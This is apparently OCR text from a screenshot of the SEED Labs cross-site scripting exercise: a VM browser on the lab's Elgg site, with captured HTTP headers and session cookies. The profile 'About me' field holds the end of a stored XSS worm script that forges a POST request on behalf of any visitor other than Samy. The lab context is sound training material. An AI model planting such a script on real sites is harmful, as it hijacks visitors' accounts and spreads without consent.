 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox
En 4:32 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit 150%
HTTP Header Live
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/cache/1549469404/defa
Cookie: Elgg=canbapktq44ngf6q2s582jan22
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:03 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404"
Content-Type: image/png
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Cookie: Elgg=canbapktq44ngf6q2s582jan22
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:04 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
Clear Options File Save Record Data autoscroll
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Brief description
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Right Ctrl
88% 英 16:32
2020/9/16
7